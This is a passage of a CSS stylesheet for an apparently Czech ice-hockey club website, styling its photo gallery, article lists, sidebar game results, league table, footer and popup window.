  padding-bottom: 10px;
}
.mainContainer .mainArea article .photogallery form {
  position: relative;
  float: left;
  width: 100%;
  margin-bottom: 20px;
}
.mainContainer .mainArea article .photogallery select {
  height: 20px;
  margin-bottom: 5px;
  padding: 3px 10px;
  box-sizing: border-box;
  height: 26px;
}
.mainContainer .mainArea article .photogallery input {
  height: 20px;
  padding: 1px 10px;
}
.mainContainer .mainArea article .photogallery button {
  margin-top: 5px;
}
.mainContainer .mainArea article .photogallery label {
  float: left;
  width: 100px;
  margin-bottom: 5px;
  line-height: 25px;
}
.mainContainer .mainArea article .photogallery table {
  border: 0;
  margin: 0;
  margin-bottom: 10px;
  margin-top: 20px;
}
.mainContainer .mainArea article .photogallery table tr {
  margin: 0;
}
.mainContainer .mainArea article .photogallery table td {
  border: 0;
}
.mainContainer .mainArea article .photogallery table td img {
  padding: 0;
  width: 150px;
  border-radius: 3px;
  background: black;
  display: block;
}
.mainContainer .mainArea article .photogallery .photoThumb {
  width: 130px;
  max-height: 80px;
  overflow: hidden;
  border-radius: 3px;
  transition: 0.5s box-shadow;
}
.mainContainer .mainArea article .photogallery .photoThumb:hover {
  box-shadow: 0 0 1px black;
  transition: 0.5s box-shadow;
}
.mainContainer .mainArea article .socialNetworksBottom {
  margin-top: 20px;
  padding-bottom: 20px;
}
.mainContainer .mainArea article .socialNetworksBottom .fb-like {
  position: relative;
  float: left;
  overflow: hidden;
}
.mainContainer .mainArea article .socialNetworksBottom .fb-comments {
  position: relative;
  margin-top: 10px;
  right: 72px;
  bottom: 0;
  float: left;
  overflow: hidden;
}
.mainContainer .mainArea article .content {
  font-size: 15px;
  line-height: 20px;
  width: 485px;
  min-height: 100px;
  float: left;
  overflow: visible;
  padding-bottom: 50px;
}
.mainContainer .mainArea article .content .author {
  display: inline-block;
  margin-top: 20px;
  color: #9198a3;
  font-weight: bold;
}
.mainContainer .mainArea .otherArticles {
  border-top: 1px solid #dde2ed;
  float: left;
  width: 100%;
}
.mainContainer .mainArea .otherArticles,
.mainContainer .mainArea .articleList {
  position: relative;
  margin-bottom: 50px;
}
.mainContainer .mainArea .otherArticles .checkBoxes,
.mainContainer .mainArea .articleList .checkBoxes {
  position: absolute;
  right: 10px;
  top: 32px;
  text-align: right;
  min-width: 300px;
}
.mainContainer .mainArea .otherArticles h2,
.mainContainer .mainArea .articleList h2 {
  color: #e40013;
  font-size: 34px;
}
.mainContainer .mainArea .otherArticles .article,
.mainContainer .mainArea .articleList .article {
  border-bottom: 1px solid #dde2ed;
  float: left;
  overflow: visible;
  padding-bottom: 15px;
  margin-bottom: 25px;
}
.mainContainer .mainArea .otherArticles .article .image,
.mainContainer .mainArea .articleList .article .image {
  float: left;
  width: 120px;
  height: 120px;
  border-radius: 50%;
  overflow: hidden;
  margin-right: 40px;
}
.mainContainer .mainArea .otherArticles .article .image img,
.mainContainer .mainArea .articleList .article .image img {
  height: 120px;
  max-width: none;
}
.mainContainer .mainArea .otherArticles .article .details,
.mainContainer .mainArea .articleList .article .details {
  float: left;
  width: 400px;
}
.mainContainer .mainArea .otherArticles .article .details a,
.mainContainer .mainArea .articleList .article .details a {
  text-decoration: none;
}
.mainContainer .mainArea .otherArticles .article .details h2,
.mainContainer .mainArea .articleList .article .details h2 {
  margin-top: 10px;
  margin-bottom: 0;
  color: black;
}
.mainContainer .mainArea .otherArticles .article .details a h2,
.mainContainer .mainArea .articleList .article .details a h2 {
  margin-top: 10px;
  color: black;
  transition: 0.3s all;
}
.mainContainer .mainArea .otherArticles .article .details a h2:hover,
.mainContainer .mainArea .articleList .article .details a h2:hover {
  color: #e40013;
  transition: 0.3s all;
}
.mainContainer .mainArea .otherArticles .article .details .author,
.mainContainer .mainArea .articleList .article .details .author {
  font-size: 12px;
  color: #7e8c9a;
  font-weight: bold;
}
.mainContainer .sideBar {
  background: #f0f4f7;
  width: 320px;
  padding: 5px 25px 0 25px;
  border-left: 1px solid #dbe4eb;
  float: right;
  min-height: 1700px;
  box-sizing: border-box;
}
.mainContainer .sideBar h2 {
  color: #e40013;
  font-size: 34px;
  margin-bottom: 10px;
}
.mainContainer .sideBar .sideMenu ul {
  position: relative;
  right: 40px;
  width: 100%;
  list-style-type: none;
  font-size: 20px;
  font-family: bebas-neue;
}
.mainContainer .sideBar .sideMenu ul li {
  padding-top: 10px;
  padding-bottom: 10px;
  padding-left: 5px;
  border-bottom: 1px solid #dde2ed;
}
.mainContainer .sideBar .sideMenu ul li.selected a {
  color: #e40013;
}
.mainContainer .sideBar .sideMenu ul li a {
  color: black;
  text-decoration: none;
}
.mainContainer .sideBar .sideMenu ul li a:hover {
  color: #e40013;
}
.mainContainer .sideBar .gameList {
  margin-bottom: 20px;
}
.mainContainer .sideBar .gameList .game {
  border-bottom: 1px solid #dde2ed;
  overflow: auto;
  padding: 15px 0;
}
.mainContainer .sideBar .gameList .game .image {
  float: left;
  width: 70px;
  height: 70px;
  border-radius: 50%;
  overflow: hidden;
  margin-right: 15px;
  background: white;
  border: 1px solid lightgrey;
}
.mainContainer .sideBar .gameList .game .image img {
  width: 70px;
}
.mainContainer .sideBar .gameList .game .details {
  float: left;
  width: 172px;
  font-size: 13px;
}
.mainContainer .sideBar .gameList .game .details .basicInfo {
  color: #9198a3;
  font-weight: bold;
  margin-bottom: 5px;
}
.mainContainer .sideBar .gameList .game .details .teams {
  color: #202932;
  margin-bottom: 10px;
}
.mainContainer .sideBar .gameList .game .details .links a {
  margin-bottom: 4px;
  display: block;
}
.mainContainer .sideBar .gameList .game .details .result {
  font-family: bebas-neue;
  font-size: 18px;
  color: #e40013;
  margin-bottom: 10px;
}
.mainContainer .sideBar .gameList .game .details .result .win {
  color: #6abc64;
}
.mainContainer .sideBar .gameList .game .details .result .win a {
  color: #6abc64;
}
.mainContainer .sideBar .gameList .game .details .result .time {
  color: #9198a3;
}
.mainContainer .sideBar .gameList .game .details .result .time a {
  color: #9198a3;
}
.mainContainer .sideBar .gameList .game .details .result .loss {
  color: #e40013;
}
.mainContainer .sideBar .gameList .game .details .result .loss a {
  color: #e40013;
}
.mainContainer .sideBar .gameList .game .details .result .draw {
  color: #00aeff;
}
.mainContainer .sideBar .gameList .game .details .result .draw a {
  color: #00aeff;
}
.mainContainer .sideBar .gameList .game .details .result .unknown {
  color: #9198a3;
}
.mainContainer .sideBar .gameList .game .details .result .unknown a {
  color: #9198a3;
}
.mainContainer .sideBar .gameList .game .details .result a {
  margin-right: 10px;
  font-size: 40px;
  font-weight: bold;
  font-family: bebas-neue;
  color: auto;
  text-decoration: none;
}
.mainContainer .sideBar .gameList .game .details .date a {
  font-size: 40px;
  font-weight: bold;
  font-family: bebas-neue;
  color: #9198a3;
  text-decoration: none;
}
.mainContainer .sideBar .iceShedule {
  position: relative;
  float: left;
  margin-bottom: 20px;
}
.mainContainer .sideBar .iceShedule .description {
  position: absolute;
  bottom: 20px;
  font-size: 13px;
  color: #9198a3;
  left: 115px;
}
.mainContainer .sideBar .news {
  float: left;
  margin-bottom: 20px;
}
.mainContainer .sideBar .news a {
  color: #e40013;
  text-decoration: none;
  border-bottom: 1px dotted #e40013;
}
.mainContainer .sideBar .news a:hover {
  color: #686a69;
  border-bottom: 1px dotted #686a69;
}
.mainContainer .sideBar .news h2 {
  margin-top: 0;
}
.mainContainer .sideBar .news .list {
  height: 300px;
  line-height: 20px;
  padding: 0 10px 10px 0px;
  float: left;
  color: #666666;
  font-size: 14px;
  text-align: left;
  overflow: auto;
}
.mainContainer .sideBar .news .list .item {
  float: left;
  background: #F0F4F7;
  border: 1px solid lightgrey;
  border-radius: 5px;
  padding: 10px;
  margin: 5px 0;
}
.mainContainer .sideBar .news .list .item h3 {
  margin: 0 0 10px 0;
}
.mainContainer .sideBar .leagueTable {
  margin-bottom: 20px;
}
.mainContainer .sideBar .leagueTable table {
  font-size: 13px;
  width: 100%;
  margin-bottom: 20px;
  border-collapse: collapse;
}
.mainContainer .sideBar .leagueTable table .PEL td {
  color: #e40013;
  font-weight: bold;
}
.mainContainer .sideBar .leagueTable table .poradi {
  width: 10px;
}
.mainContainer .sideBar .leagueTable table .tym_dlouhe {
  width: 190px;
}
.mainContainer .sideBar .leagueTable table th {
  border-bottom: 1px solid #dde2ed;
  padding: 7px 0;
  text-align: left;
  color: #9fa5af;
}
.mainContainer .sideBar .leagueTable table td {
  padding: 7px 10px 7px 0;
  border: 0;
  border-bottom: 1px solid #dde2ed;
  color: #202932;
}
.mainContainer .sideBar .leagueTable table .tym,
.mainContainer .sideBar .leagueTable table .zapasy,
.mainContainer .sideBar .leagueTable table .score {
  //display: none;
}
.mainContainer .sideBar .leagueTable table a {
  color: #e40013;
  text-decoration: none;
  border-bottom: 1px dotted #e40013;
}
.mainContainer .sideBar .leagueTable table a:hover {
  color: #686a69;
  border-bottom: 1px dotted #686a69;
}
.mainContainer .sideBar .fb-like-box,
.mainContainer .sideBar .g-ytsubscribe {
  position: relative;
  float: left;
  padding: 5px 0px;
  left: -8px;
  margin-bottom: 40px;
}
.fb-like-box {
  position: relative;
  float: left;
  padding: 5px 6px;
  margin-bottom: 40px;
}
footer {
  background: #1e2321;
  overflow: auto;
  padding-bottom: 45px;
  overflow: visible;
}
footer .container {
  background: #e40013;
}
footer .container .content {
  width: 865px;
  height: 20px;
  line-height: 20px;
  margin: 0 auto;
  padding: 20px 70px;
  font-size: 13px;
  color: white;
  position: relative;
}
footer .container .content .icon {
  margin: 0 7px;
}
footer .container .content .logo {
  position: absolute;
  margin: 0 auto;
  width: 124px;
  top: -15px;
  left: 230px;
  background: url("../../img/logo.png");
}
footer .container .content a {
  color: white;
}
footer .container .content a:hover {
  color: black;
}
table.menu-mladez{
  margin-bottom: 30px;
}
	/* Outer */
  .popup {
    width:100%;
    height:100%;
    display:none;
    position:fixed;
    top:0px;
    left:0px;
    background:rgba(0,0,0,0.75);
    z-index: 10000;
}

/* Inner */
.popup-inner {
    max-width:700px;
    width:90%;
    padding:40px;
    position:absolute;
    top:50%;
    left:50%;
    -webkit-transform:translate(-50%, -50%);
    transform:translate(-50%, -50%);
    box-shadow:0px 2px 6px rgba(0,0,0,1);
    border-radius:3px;
    background:#fff;
}

/* Close Button */
.popup-close {

    position:absolute;

    text-align:center;

}

.popup-close:hover {
    -webkit-transform:translate(50%, -50%) rotate(180deg);
    transform:translate(50%, -50%) rotate(180deg);
    background:rgba(0,0,0,1);
    text-decoration:none;
}

